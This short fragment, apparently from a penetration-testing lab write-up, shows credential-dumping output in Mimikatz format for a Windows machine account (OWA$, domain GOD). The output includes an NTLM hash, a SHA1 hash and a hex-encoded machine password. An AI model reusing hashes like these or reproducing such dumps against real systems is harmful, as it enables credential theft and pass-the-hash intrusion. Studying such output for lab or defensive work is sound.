 Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : OWA$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2021/11/3 9:42:35
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : OWA$
         * Domain   : GOD
         * NTLM     : 84883cf100e1f84e2a2468f08d6d0e4f
         * SHA1     : 9e14dfd7d291b0e6f9572aec60fee88e6e3062e3
        tspkg :
        wdigest :
         * Username : OWA$
         * Domain   : GOD
         * Password : bb 2c d2 09 72 60 20 5e e2 74 08 78 ca 09 68 b2 23 99 5e 8
e 30 0b 51 ad a6 c2 48 4f 7f 2f ea 79 c5 59 ba 0d 12 f6 17 ca 4e eb 2c 58 e1 b0
0f 25 c3 c1 c3 62 14 20 b0 a1 c5 1f 09 b0 20 32 c9 01 cc 4b c3 b9 be b8 ba bc bd
 4d 2a d8 e7 cf 6e c7 12 8c 8f 86 63 57 7a 34 11 2d ef f6 58 ce 0a b2 83 6c d8 c
c 48 37 e4 e7 23 8b d3 39 76 6d 15 e9 30 f5 ba bb f2 19 8a 69 35 a7 eb 23 0f 1f
26 16 37 cb c1 e4 c8 82 ad b5 2b e3 5c 68 6c 89 f4 52 3d 2c e8 52 00 fe e1 8f da
 b8 a6 72 c7 4c f9 dc dd e0 33 8f 90 4f 1d f3 7a 5d 82 69 82 83 51 bb 7e 55 35 c
2 35 ec bc 43 4b 7a 68 f3 36 31 ad 7f 36 28 1f e3 d0 9b b7 f6 b0 91 aa 84 bc 8b
05 12 50 be e7 0c 34 53 97 4e bd e3 05 1b 1b 33 b9 8c 9d cb 76 45 f1 6f 34 98 2e
 3e ec 85 06 f3 5f 4c